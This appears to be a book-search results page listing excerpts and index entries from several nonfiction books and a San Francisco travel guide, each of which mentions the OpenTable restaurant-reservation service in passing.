84, 87, 104 U UBazaar mobile, 111 Uber, 21, 44, 51, 57, 60, 64, 83, 103–104, 128, 144, 173, 176–183 Uber Eats, 69, 90 Ubisoft, 64 UBTech, 213 UCAR, 103 UC Berkeley, 11 Ucommune, 110–111 UCWeb, 200 URWork, 110 US-China trade imbalance, 15 Ushi, 107 US IPOs, 131 US market, 46 US privacy laws, 7 US venture fund performance, 130 V Valentine, Don, 132, 139 VC Dixon Doll, 155 Venture capital market of China, 12, 130–158, 224 AI startups, 166 center of gravity for venture investing, 158 cross-border investors, 145–146 digital Silk Road, 136–139 funding for Asian companies, 148 history as a budding venture superpower, 139–140 investment returns, 141 investments in tech companies, 132–135 NEA’s China investing, 141–143 Sino—US Venture investment, 135–136, 146–148 venture firms, 150–158 Video streaming market, 2, 6, 19, 60, 83, 85, 154 Viomi, 77 VIPShop, 189–190 Vipshop, 156 Virtual gifts, 6 Virtual reality, 19 Visa, 32 Visualead, 56 Vivendi, 64 Vivo, 76 Vizio, 54 Volvo, 204 W Waimai, 60 Waldorf Astoria Hotel, 54 Walmart, 57–58 Wang Xing, 43, 89, 91, 94–95, 97 Wang Yi, 169 Wanka Online, 148 Warburg Pincus, 38 Warner Brothers, 51 Wayne Shiong, 121 Waze, 51 WeChat, 1–2, 29, 31, 34–35, 41–43, 46, 82, 106, 115, 144, 177, 187, 191, 197 WeChat Moments, 85 WeChat Pay, 5, 19, 32, 63, 182–183 WeDefend, 170 Wedo, 110 WeFlex, 170 Weibo, 35, 47, 82, 168, 197 Weiner, Jeff, 105–106 Weixin, 41 Wei-Ying Ma, 89 Wei Zhou, 121, 134 WeLab, 170–171 WeReach, 170 WeWork, 15, 104, 111 WeWork China, 108–111 WeWork Go, 109 WhatsApp, 1, 43, 51 Whitman, Meg, 85 William Li, 200, 206 Williams, David, 52 Wilson Sonsini Goodrich and Rosati (WSGR), 142–143 Wonder Woman, 52 Woo Space, 110 Workingdom, 110 Wu Xiaoguang, 199 X Xiadong Jiang, 172 Xia Huaxia, 92 Xiaodong Jiang, 142 Xiaomi, 20–21, 68–70, 75, 138, 141, 153, 168 business model, 76–79 core strength of, 73 customers, 72 growth, 72–73 international market, 79–80 Mi Home store locations, 73–74 mobile phone features, 70–71 range of internet-connected devices, 71 sales, 75–76 US market, 73–74 Xiaomi Finance, 80 Xiaonei, 95 Xiaopeng He, 122 Xiaozhu, 116 Xi Jinping, 12, 47, 208 Xpeng Motors, 19, 196–197, 200, 203–206 XPerception, 164 XTMD, 69 Xu Li, 161, 168–169 Y Yahoo!

Age of the City: Why Our Future Will Be Won or Lost Together
by
Ian Goldin
and
Tom Lee-Devlin
Published 21 Jun 2023
The total number of trips on the London Underground in February 2022 was roughly 60 per cent of its pre-pandemic level.23 But weekend trips were back to above 80 per cent of their former levels, with travel between 10 p.m. and 11 p.m. during the week nearly fully recovered.24 In the US, office occupancy rates were still below half their pre-pandemic levels in June 2022, but dinner bookings through the OpenTable platform were back up at 90 per cent of pre-pandemic levels.25 Once-bustling office districts in places like San Francisco remain far quieter than before the pandemic, but the social life of these cities has quickly regained its vitality. The lifestyle that the inner city offers is keeping most white-collar workers from moving further away, and its attractions have retained their appeal.
…
Index abortion here abstract mathematics here Achaemenid Empire here Adani, Gautam here agglomeration effects here agriculture here, here, here, here, here, here, here, here, here and carbon emissions here and disease here, here productivity here, here vertical farming here Ahmedabad here air-conditioning here, here airports here, here, here, here Albuquerque here Alexandria here Allen, Paul here Allen, Thomas here Altrincham here Amazon here, here, here Amazon rainforest here Amsterdam here Anatolia here Anderson, Benedict here Anheuser-Busch here antibiotics here, here, here Antonine Plague here Anyang here apartment conversions here, here Apple here, here, here Aristotle here Arizona State University here Arlington here Assyrian merchants here Athens, Ancient here, here, here, here, here, here Atlanta here, here Austin here, here, here automation here, here, here, here, here, here, here, here axial precession here Baghdad, House of Wisdom here Baltimore here, here Bangalore here, here Bangkok here Bangladesh here, here, here, here Barlow, John Perry here Bauhaus here Beijing here, here Belmar redevelopment here Berkes, Enrico here Berlin here, here, here Berlin Wall, fall of here Bezos, Jeff here biological weapons here ‘biophilia’ here biospheres here bird flu here Birmingham here, here Black Death here, here, here Blake, William here Bloom, Nick here BMW here ‘bobo’ (bourgeois bohemian) here, here, here Boccaccio, Giovanni here Boeing here, here, here Bogota here Bologna here Bonfire of the Vanities here Borneo here Boston here, here, here Boston University here, here Brand, Stewart here Brazil here, here Brexit here, here, here Bristol here Britain broadcasting here deindustrialization here education here enclosure movement here foreign aid here high-speed rail here, here house prices here immigration here industrialization here, here infant mortality here ‘levelling up’ here life expectancy here mayoralties here per capita emissions here per capita incomes here remote working here social housing here Brixton riots here broadcasting here Bronze Age here, here, here, here bronze, and shift to iron here Brooks, David here Brynjolfsson, Eric here Burgess, Ernest here bushmeat here, here Byzantine Empire, fall of here Cairncross, Frances here Cairo here calendar, invention of here Cambridge, Massachusetts here Cambridge University here canals here, here, here ‘cancel culture’ here Cape Town here Catholic Church here C40 Cities partnership here Chadwick, Edwin here Chang’an (Xi’an) here, here, here, here Charles, Prince of Wales here charter cities here Chengdu here Chiba here Chicago here, here, here, here, here, here, here, here childbirth, average age at here childcare here, here, here, here, here China here ancient here, here, here, here call-centre workers here cereal production here civil strife here and Covid-19 pandemic here Cultural Revolution here definition of cities here economic liberalization here entry into WTO here Household Responsibility System here hukou system here One Child Policy here Open Coastal Cities here per capita emissions here rapid ageing here Special Economic Zones here technology here urbanization here China Towns here Chinese Communist Party here cholera here, here, here, here Chongqing here cities, definition of here Citigroup here city networks here civil wars here Cleveland here, here, here, here climate change here, here, here, here, here, here, here, here, here, here coastal cities here, here, here, here commuting here, here, here, here, here, here, here, here Concentric Zone Model here Confucius here conspiracy theories here Constantinople here, here containerization here, here Copenhagen here, here Corinth here Cornwall here corruption here Coventry here, here covid-19 see pandemics crime rates here ‘cyberbalkanization’ here cycling here, here, here, here Damascus here Dark Ages here, here data science here de Soto, Hernando here deforestation here, here, here, here Delhi here Dell here Delphic oracle here democracy here, here, here Democratic Republic of Congo here, here, here, here, here, here Deng Xiaoping here dengue fever here Denmark here, here Detroit here, here, here, here, here, here, here Dhaka here, here, here, here, here Dharavi here Diana, Princess of Wales here diasporas here, here Dickens, Charles here district heating systems here Dresden here drought here, here, here, here, here, here, here Drucker, Peter here dual-income households here, here Dubai here, here, here Dunbar, Kevin here Düsseldorf here East Antarctic ice sheet here East China Sea here, here Easterly, William here Eastern Mediterranean here, here, here Ebola here Edinburgh here education here, here, here, here, here, here, here, here, here, here, here, here, here, here higher education here, here, here, here; see also universities Japanese school system here Egypt here, here Ancient here, here, here, here Ehrenhalt, Alan here electric vehicles (EVs) here Engels, Friedrich here Enlightenment here Epic of Gilgamesh here Erfurt here Ethiopia here, here Euripides here European Enlightenment here exchange rates here Facebook here, here, here fake news here famine here, here fertility rates here, here, here ‘15-minute city’ principle here Fischer, Claude here Fleming, Alexander here flooding here, here, here, here, here, here, here Florida, Richard here, here food shortages here Ford, Henry here, here foreign aid here fossil fuels here, here France here, here, here, here, here, here, here, here, here, here, here Frankfurt here Franklin, Benjamin here Friedman, Thomas here, here Fryer, Roland here Fukuoka here, here Gaetani, Ruben here Galileo Galilei here Ganges River here Garden Cities here Garden of Eden here Gates, Bill here, here gay community here General Electric here General Motors here genetic engineering here gentrification here, here, here, here, here George, Andy here Germany here, here, here, here, here, here Gingrich, Newt here glaciers here Glasgow here Glass, Ruth here global financial crisis here, here, here global population, size of here globalization here, here, here, here, here, here, here, here, here, here Goldstein, Amy here Google here, here, here Goos, Maarten here Grant, Adam here Great Depression here, here Greece, Ancient here, here, here, here, here Griffith Observatory here Gropius, Walter here Gruen, Victor here Gulf Stream here Haiti here Hamburg here Hanseatic League here, here Harappa here, here Harry, Prince here Harvard University here hate speech here Haussmann, Baron here, here Hawaii here Hazlitt, William here healthcare here, here, here, here, here, here, here, here, here, here heatwaves here, here Hebei here Heckscher, Eli here Herodotus here Himalayas here Hippocrates here Hippodamus here Hittite Empire here HIV here, here Ho Chi Minh City here Holocene here, here, here homophily here Hong Kong here house prices here, here, here, here, here, here, here Houston here, here, here Howard, Ebenezer here Hudson River here Hugo, Victor here Hume, David here Hurricane Katrina here hybrid working, see remote and hybrid working ice melting here, here import substitution industrialization here InBev here India here, here, here, here, here, here, here, here, here fertility rates here Indonesia here, here Indus River here Indus Valley here, here, here inequality here, here, here, here, here, here, here, here, here, here, here infant and child mortality here, here, here, here influenza here, here, here ‘information cocoons’ here Instagram here internet here, here, here, here, here, here invention here, here, here, here, here, here, here, here, here, here irrigation here, here, here, here Italy here Jacobs, Jane here, here, here Jakarta here, here James, Sheila here Japan here, here, here, here, here, here, here, here, here post-war development here schooling system here Jenner, Edward here Jesus Christ here Jobs, Steve here jobs apprenticeships here ‘lousy’ and ‘lovely’ here tradeable and non-tradeable here Justinian Plague here Kashmir here Kenya here Kinshasa here, here Kish here knowledge workers here, here, here, here, here, here, here, here, here, here, here, here Koch, Robert here Kolkata here Korean War here Krugman, Paul here Kushim Tablet here Lagash here Lagos here, here, here, here, here, here, here Lahore here land titling programmes here Las Vegas here Latin language here Lee Kuan Yew here, here Leeds here, here Leicester here Leipzig here, here, here, here Letchworth here life expectancy here, here, here, here, here, here Liverpool here, here Ljubljana here London here, here, here, here, here, here, here bike lanes here Canary Wharf here, here Chelsea here, here, here China Town here cholera outbreaks here City of London here, here coffeehouses here and Covid-19 pandemic here financial services here gentrification here, here, here Great Stink here, here heatwaves here, here house prices here, here hybrid working here, here immigration here, here incomes here, here mayoralty here migration into inner London here population growth here, here, here poverty here, here public transport here, here, here slum housing here social housing here suburbanization here Los Angeles here, here, here, here Louisville here Luoyang here Luther, Martin here Luton Airport here Luxembourg here, here Lyon here McDonald’s here McDonnell Douglas here McLuhan, Marshall here Madagascar here malaria here, here, here, here Malaysia here Mali here malls, reinvention of here Manchester here, here, here, here, here, here, here Manila here Manning, Alan here Markle, Meghan here marriage here Marshall, Alfred here Marshall, Tim here Marx, Karl here Maya here, here measles here, here, here Meetup here mega regions here Mekong River here Memphis, Egypt here, here Mesoamerica here, here Mesopotamia here, here, here metallurgy here metaverse here methane here, here Mexico here Miami here, here, here microbiology here Microsoft here, here, here middle class, rise of here migration policy here millennial generation here Milwaukee here, here Minoan civilization here Mistry, Rohinton here MIT here MMR vaccine here ‘modernization’ theory here Mohenjo-Daro here, here Moretti, Enrico here, here mortality rates here, here, here, here, here, here, here, here, here, here, here, here motor car, invention of here Moynihan, Daniel here Mumbai here, here Mumford, Lewis here, here, here, here Munich here, here Mycenaean civilization here Nagoya here, here Nairobi here Nashville here National Landing, Arlington here Natural History Museum here natural resource exports here Nestlé here Netherlands here network effects here New Economics Foundation here New Orleans here, here New York here, here, here, here, here, here, here, here, here, here carbon emissions here and Covid-19 pandemic here gentrification here, here housing here, here, here incomes here, here Manhattan here, here, here, here, here population growth here, here and rising sea levels here slum housing here suburbanization here, here subway here waste and recycling here New York Central Railroad here New York World Fair here Newcastle here Nextdoor here Niger here Nigeria here, here, here, here Nilles, Jack here, here Nipah virus here Norway here, here Nottingham here Novgorod here ocean and air circulation here office rental and sales prices here Ohlin, Bertil here Oldenburg, Ray here online deliveries here OpenTable here Osaka here, here Oslo here Ottoman Empire here Oxford, population of here Oxford University here Pacific Belt Zone here Padua here Pakistan here, here, here pandemics here, here, here, here, here, here, here, here, here, here, here, here, here, here and zoonotic diseases here paramyxovirus here Paris here, here, here, here, here, here, here, here, here, here, here, here, here, here, here, here Paris Conference (2015) here Park Chung-hee, General here parks here Pasteur, Louis here Pearl River Delta here, here Peñalosa, Enrique here per capita income here Philadelphia here Philippines here, here Phoenix here, here Pixar here plague here, here, here, here Plato here plough, invention of here pollution here, here, here, here air pollution here, here, here, here population growth here, here, here, here, here, here, here, here PORTL here potter’s wheel, invention of here printing press here, here productivity here, here, here, here, here agricultural here, here Protestantism, rise of here public transport here, here, here, here, here, here, here, here, here, here, here, here, here, here Putnam, Robert here, here quarantine here railways here, here, here, here, here high-speed rail here, here, here Ralston Purina here Reagan, Ronald here recycling here, here religion here remote and hybrid working here, here, here, here Renaissance Florence here, here, here renewable energy here, here Republic of Letters here République des Hyper Voisins here ‘resource curse’ here Rheingold, Howard here Ricardo, David here Rio de Janeiro here Riverside, San Francisco here robotics here Rockefeller, John D. here Roman Empire here, here, here Rome, Ancient here, here, here, here, here, here Romer, Paul here Rotterdam here Rousseau, Jean-Jacques here, here Sahel here, here sailboat, invention of here St Augustine here St Louis here, here, here Salesforce here San Diego here San Francisco here, here, here, here, here, here, here, here, here, here, here gentrification here, here hybrid working here, here San Francisco Bay Area here, here, here Santa Fe here São Paulo here Savonarola, Girolamo here Scientific American here Scott, Emmett J. here sea levels, rising here, here, here Seattle here, here, here, here, here, here Second Opium War here Seneca here Seoul here Shanghai here, here, here, here, here Shantou here Sheffield here, here, here Shen Nung here Shenzhen here, here Siemens here Silk Roads here, here Sinclair, Upton here Singapore here, here, here, here Slater, Samuel here smallpox here, here Smith, Adam here, here Snow, John here social capital here social housing here, here social media here, here, here, here, here Socrates here solar panels here South Africa here South Korea here, here, here, here, here, here Southdale Center here specialization here, here, here, here, here, here Spengler, Oswald here Starbucks here Stephenson, Neal here Stewart, General William here Stuttgart here Sub-Saharan Africa here subsidiarity principle here suburbanization here, here, here, here, here, here, here, here, here Sunstein, Cass here Sweden here, here Sydney here, here, here, here, here, here Syrian refugees here, here Taiwan here Tanzania here telegraph here Tempest, Kae here Thailand here Thames River here, here Thatcher, Margaret here, here, here ‘third places’ here Tianjin here Tocqueville, Alexis de here Toffler, Alvin here Tokyo here, here, here, here trade liberalization here trade routes here Trump, Donald here, here tuberculosis here, here, here Twain, Mark here Twitter here, here typhoid here, here typhus here, here Uber here Uganda here Ukraine here, here Umayyad Caliphate here unemployment here, here United Nations here, here United States anti-global populism here anti-trust regulation and industrial consolidation here anxiety and depression here broadcasting here car registrations here cost of education here decline in trust here deindustrialization here Gilded Age here Great Migration here house prices here, here immigration here industrialization here inequality here labour mobility here ‘magnet schools’ here parking spaces here patent filings here per capita emissions here, here per capita incomes here remote working here, here, here return on equity here Rust Belt here schools funding here slavery here socioeconomic mobility here suburbanization here tax revenues here US Federal Housing Authority here US General Social Survey here US Trade Adjustment Assistance Program here universities here, here, here University College London here University of Texas here university-educated professionals here Ur here urban heat island effect here urbanism, subcultural theory of here Uruk here, here, here, here, here vaccines here, here Van Alstyne, Marshall here Vancouver here Venice here, here Vienna here, here Vietnam here voluntary associations here, here Wakefield, Andrew here walking here, here, here Wall Street here Warwick University here Washington University here WELL, The here Welwyn Garden City here wheel, invention of here wildfires here, here William the Conqueror here Wilson, Edward Osborne here, here Wilson, William here World Bank here, here World Health organization here World Trade Organization here World Wide Web here writing, invention of here Wuhan here, here Xiamen here Yangtze River here, here Yangtze River Delta here yellow fever here Yellow River here, here Yersinia pestis here Yokohama here YouTube here, here Yu the Great here Zhuhai here Zoom here Zoroastrianism here BLOOMSBURY CONTINUUM Bloomsbury Publishing Plc 50 Bedford Square, London, WC1B 3DP, UK 29 Earlsfort Terrace, Dublin 2, Ireland BLOOMSBURY, BLOOMSBURY CONTINUUM and the Diana logo are trademarks of Bloomsbury Publishing Plc This electronic edition first published in Great Britain 2023 Copyright © Ian Goldin and Tom Lee-Devlin 2023 Ian Goldin and Tom Lee-Devlin have asserted their right under the Copyright, Designs and Patents Act, 1988, to be identified as Authors of this work All rights reserved.

Who Gets What — and Why: The New Economics of Matchmaking and Market Design
by
Alvin E. Roth
Published 1 Jun 2015
Let’s conduct a blind test: I’ll tell you how three restaurants, call them A, B, and C, handle congestion on a busy night, and I’ll bet you’ll be able to figure out the color of their tablecloths. If we want to eat in restaurant A, we call ahead for a reservation and then chat in my office until the time we are expected. (Or we can search the online marketplace OpenTable, which offers reservations to many restaurants, to compare the availability times of restaurant A and other, similar restaurants.) When we arrive, we’re seated quickly and given a menu. A server soon comes to ask if we’d like something to drink. When the drinks come, the server is ready to take our order, and we chat while the food is prepared.
…
See also repugnant markets NEPKE, 8, 37, 38, 42, 44, 49, 50 New England Journal of Medicine, 45 New England Organ Bank, 36 New England Program for Kidney Exchange (NEPKE), 8, 37, 38, 42, 44, 49, 50 New York City school system, 8, 106–10, 112, 122, 153–61 benefits of revised, 160–61 old compared with new, 155–58 preferences in, 153–54, 156–60 New York State attorney general, 86, 88 New York Stock Exchange, 82–83 New York Times, 110 Nguyen, Hai, 38–39 Niederle, Muriel, 75–76, 176–77 Nixon, Richard, 224 nonsimultaneous chains in kidney exchange, 43–46, 49, 51–52, 235 NRMP, 7–8, 146 Obamacare, 224 objectification, 203 Ockenfels, Axel, 118, 120–21 Oklahoma Land Rush, 57–59, 80, 113–14 once-per-second market, 86, 88 OpenTable, 218 operating systems, 21–22 Orange Bowl, 61–62, 66 orthopedic surgeons, 78–80 Ostrovsky, Mike, 86–87 package bidding, 188–89, 225–26 parking decisions, 72–73, 125–26 Pathak, Parag, 107, 126, 149, 153, 165 payment systems credit cards, 23–26 in Internet marketplaces, 24, 104, 117 mobile, 26–27 privacy in, 119 PayPal, 24, 117, 119 Payzant, Tom, 126, 129 peacocks, 177–78 penicillin, 133–34 Peranson, Elliott, 147–48, 157 performance evaluation, 64 political campaign contributions, 203 politics free markets and, 226–28 in kidney exchanges, 49–51 polycystic kidney disease, 38–39 polygamy, 199 Posner, Richard, 91 price and pricing, 9.

San Francisco
by
Lonely Planet
Reserve ahead or take your chances in a restaurant-dense area like the Mission, Japantown, the Avenues or North Beach. If you don’t have a reservation, call to ask if there’s room at the bar, seats for walk-ins or any last-minute cancellations. Most SF restaurants have online reservations through their websites or OpenTable (www.opentable.com) , but if the system shows no availability, call the restaurant directly as some seats may be held for phone reservations and walk-ins. Places like French Laundry ( Click here ), Chez Panisse (Click here) and small, celebrated SF bistros like Frances ( Click here ) offer limited seating, so call a month ahead and take what’s available.
…
French Laundry Californian $$$ ( 707-944-2380; www.frenchlaundry.com; 6640 Washington St, Yountville; fixed-price menu $270; dinner daily, lunch Sat & Sun) A high-wattage culinary experience on par with the world’s best, Thomas Keller’s French Laundry is ideal for marking lifetime achievements – a 40th birthday, say, or a Nobel Prize. Book exactly two months (to the day) ahead: call at 10am sharp, or log onto www.opentable.com at precisely midnight. If you can’t score a reservation, console yourself at Keller’s nearby note-perfect French brasserie, Bouchon ( 707-944-8037; www.bouchonbistro.com; 6354 Washington St, Yountville; 11:30am-midnight) , which is (much) easier to book and makes perfect roast chicken and steak-frites.

San Francisco
by
Lonely Planet
Reserve ahead or take your chances in a restaurant-dense area like the Mission, Japantown, the Avenues or North Beach. If you don’t have a reservation, call to ask if there’s room at the bar, seats for walk-ins or any last-minute cancellations. Most SF restaurants have online reservations through their websites or OpenTable (www.opentable.com) , but if the system shows no availability, call the restaurant directly as some seats may be held for phone reservations and walk-ins. Places like French Laundry ( Click here ), Chez Panisse (Click here) and small, celebrated SF bistros like Frances ( Click here ) offer limited seating, so call a month ahead and take what’s available.
…
French Laundry Californian $$$ ( 707-944-2380; www.frenchlaundry.com; 6640 Washington St, Yountville; fixed-price menu $270; dinner daily, lunch Sat & Sun) A high-wattage culinary experience on par with the world’s best, Thomas Keller’s French Laundry is ideal for marking lifetime achievements – a 40th birthday, say, or a Nobel Prize. Book exactly two months (to the day) ahead: call at 10am sharp, or log onto www.opentable.com at precisely midnight. If you can’t score a reservation, console yourself at Keller’s nearby note-perfect French brasserie, Bouchon ( 707-944-8037; www.bouchonbistro.com; 6354 Washington St, Yountville; 11:30am-midnight) , which is (much) easier to book and makes perfect roast chicken and steak-frites.

Nothing but Net: 10 Timeless Stock-Picking Lessons From One of Wall Street’s Top Tech Analysts
by
Mark Mahaney
Published 9 Nov 2021
The company also launched Groupon Getaways, which put Groupon in competition with Priceline.com, Expedia, and other travel companies for leisure travel dollars; GrouponLive, which pitted Groupon against TicketMaster and other companies in the event ticketing market; and Groupon To Go, a food delivery service, a segment that it would take another five years and arguably a Covid-19 crisis to prove out the unit economics of. And that proof came from DoorDash, not Groupon To Go. And there was at least one more—restaurant reservations, a segment Groupon entered via acquisition of the company Savored. This segment already had an established, well-operating leader in OpenTable. And throughout much of this time, Groupon was acting without an effective CEO. After Andrew Mason stepped down as CEO in 2013, it was almost three years before a new full-time CEO was announced—Rich Williams, who came from Amazon. Groupon’s cofounder, Eric Lefkofsky, had stepped in as interim CEO on the firing of Mason.
…
S&P, 281t, 282t and pricing power flywheel, 194–197, 195f product innovation, 119–123 and Qwikster, 206–208 revenue, 97–102 rise of, 5 sell-offs of, 41–45 share price, 42f, 97f, 271f and streaming service, 212–214 sub forecasts of, 76 Network effects, 170 New York Times, 187 Nike, 173 NILE (Blue Nile), 23–24 No earnings, companies with, 242–254, 243t Obama, Michelle, 128 One Up on Wall Street (Lynch), 1, 2, 5, 77 OpenTable, 31 Orbitz, 90 Other Bets segment, of Google, 208 Outliers (Gladwell), 23, 205 Overature, 80 Overstretching, by Groupon, 30–31 Ownership, of mistakes, 219, 221 Page, Larry: and Burning Man, 220t as CEO of Google, 9, 157 as company founder, 145, 146, 204t, 208 innovation by, 209 and Eric Schmidt, 219 PageRank algorithm, 147 Pandora, 132–133, 166, 210 Past performance, of management teams, 222–223 PayPal, 80, 83, 205 PCLN (see Priceline [PCLN]) Peloton: during Covid-19 pandemic, 17, 303 fundamentals at, 261t Pet Valu, 17 Pets.com (IPET), 67, 68 PetSmart, 68 Pinterest: fundamentals at, 261t market cap of, 247t marketing potential on, 137 profitability of, 248–250, 249t as tech stock, 3 Pitt, Brad, 135 Pittman, Bob, 7, 8 Plated, 20 Platform companies: Amazon as, 119 Uber as, 159 valuation of, 241–242 Podcasts, on Spotify, 128, 131 Postmates, 185f Precision trap, 254–255 Priceline (PCLN): acquisitions of, 80 as competition, 31 fundamentals of, 92t, 95t management teams at, 210 marketing by, 168 revenue, 90–96 reverse stock split of, 28 share price, 92f, 94f total addressable market, 164–165 (See also Booking.com [BKNG]) “Priceline Stock: Dominant, Growing, and Undervalued,” 91 Pricing power flywheel, 192–197 Product innovation, 113–141, 295–296 Amazon vs. eBay, 179 Amazon Web Services, 115–119 defining, 114 of Facebook, 268 Google, 155 importance of getting right, 63 Netflix, 119–123, 273 Spotify, 128–133 Stitch Fix, 124–128 Twitter, 133–139 Uber, 275 Profit, 111 Profitability logic tests, 248–254 Psychology, stock-picking and, 16–17 “Pulling a Google,” 153, 164, 264 Purple Carrot, 20 Quarters: challenges with forecasting, 56 trading around, 74 QVC, 24 Qwikster, 121, 206–208 Rallies in the Valley, 44 Randolph, Marc, 204t, 220t Rascoff, Spencer, 188, 191, 209 Redfin (RDFN), 250–251, 251t Regulation, 308–310 Relevance, of lessons, 305–308 Research, conducting your own, 140 Return on investment (ROI), 147–148 Revenue, 75–111, 294–295 Amazon Web Services, 117f during Covid-19 pandemic, 105–107, 304–305 deceleration of, 110 eBay, 83–86 Facebook, 268 and growth curve initiatives, 102–105 importance of, 77–81 in Internet sector, 81–82 Netflix, 97–102, 272–273 Priceline, 90–96 and stock prices, 63–64 20% revenue “rule,” 107–109 Twitter, 135 Uber, 275 and valuation, 78f Yahoo!

The Elements of Choice: Why the Way We Decide Matters
by
Eric J. Johnson
Published 12 Oct 2021
And this small change made people more or less patient.11 This is just one example of how a plausible path can be influenced; we have not even begun to exhaust the kinds of selections that a choice architect might make to solve even this very simple intertemporal problem. Most of the time, we face choice problems that are much more complex than two options with two attributes. Think about picking a restaurant on OpenTable or Yelp: there are many more restaurants and much more information—the star rating, the average price of entrees, the menu, the distance to get to the restaurant, the reviews and listings of the best dishes. If plausible paths can affect choices in a simple decision, just imagine how they might influence the kinds of complex decisions we make using Yelp.
…
See defaults Noeth, Markus, 104–5 North American blizzard of 2010, 66–67 nudge, 336n Nudge (Thaler and Sunstein), 11, 214–15, 336n nudging, 94–95 numeric metrics, 255, 260 nutrition labels. See food labels Obama, Barack, 183, 229, 343n Obamacare (Affordable Care Act), 14–15, 173–82, 279–81, 331–32n O’Donoghue, Ted, 69 OkCupid, 45, 46 online dating. See dating sites OpenTable, 40 Oppenheimer, Danny, 43 options, describing. See describing options options trading, 285–89 order (ordering), 185–220 by attributes, 211–14 election ballots, 186–90 Expedia search, 199–202 on menus, 192–94, 214–20 Netflix, 269–70 primacy, 191–99, 206–7, 208–9 recency, 191–92, 202–8 visuals, 208–11 organ donations, 107–22, 157–58, 338–39n across countries, 109–10, 110, 111–14 alternatives, 117–22 defaults, 112–17, 120, 120–21, 151–52 incentives and, 117–18, 339n opt-in condition, 112, 114, 115, 116, 120, 121 opt-out condition, 112–16, 117, 119, 121, 127 out-of-pocket costs, 174–76 overdraft protection, 5–6 OxyContin, 317–18 Packard, Vance, 300 Pailhès, Alice, 305 Pandora, Music Genome Project, 277 “paradox of choice,” 167 Parag, Pathak, 162 path comparisons, 35–39, 36 path integration, 35–39, 36 Pathways to Technology School, 183 Patient Protection and Affordable Care Act (Obamacare).

Creative Intelligence: Harnessing the Power to Create, Connect, and Inspire
by
Bruce Nussbaum
Published 5 Mar 2013
In this one “transaction” with Kickstarter, I had the opportunity to engage in half a dozen different ways. The ability to rethink engagements is a hugely powerful technique for creating new ideas. Take restaurant reservations. Before OpenTable and other apps like it, we had to call each restaurant sequentially, wait for an answer, deal with often snooty gatekeepers, and negotiate a specific time to dine. It was a time-consuming and sometimes anxiety-inducing experience. By taking the process online, Open Table allows patrons to check out many restaurants faster, see what time slots are available, and book one without having to beg. Wherever there is a point of interaction, there is potential for innovation.
…
See Financial capitalism New School, Parsons, 240 New Tech City study, 181 New York, 73, 181–82, 238 Ng, Andrew, 198 Nike, 134–35, 145 Noma restaurant, 159 Novogratz, Jacqueline, 70 NY Creative Interns, 181, 204 Occupy Wall Street movement, 90, 151 Odyssey of the Mind game, 258–60 Office of Strategic Services (OSS), 18–20, 27 Oldham, Andrew Loog, 8 Omidyar, Pam and Pierre, 138 Online e-commerce companies, 152, 162–66, 174, 204 Open-source philosophy, 36 OpenTable app, 98–99 Organic food, 154 Organizational creativity, 21–22, 28–33 Organizational knowledge mining, 78–83 Osher, John, 61 OSS. See Office of Strategic Services (OSS) Outdoor grill designs, 178–79 Outside-in thinking, 108–9 Outsourcing in decline of Hewlett-Packard, 225–26 financial capitalism and, 151, 153 loss of innovation by, 144 pivoting and, 179 reversing of, for manufacturing, 160–62 (see also Reshoring) risks of, 174–75 Packaging, Apple iMac, 188 Packard, David, 191 Page, Larry, 121, 207, 212–13 Parker, Sean, 214 Parsons The New School for Design, 16, 240 Participation Indie Capitalism and, 248 maker movement and, 153–56 Passion, pivoting and, 216–17 Past, mining of, 63–66 PayPal, 148, 163, 166, 206, 207, 235 PCs.

Talk to Me: How Voice Computing Will Transform the Way We Live, Work, and Think
by
James Vlahos
Published 1 Mar 2019
